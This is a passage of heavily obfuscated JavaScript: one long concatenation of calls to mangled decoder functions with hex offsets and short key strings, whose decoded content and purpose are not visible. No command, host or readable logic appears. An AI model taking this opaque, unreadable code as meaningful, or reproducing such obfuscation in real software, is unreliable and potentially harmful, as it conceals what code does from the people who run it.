0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d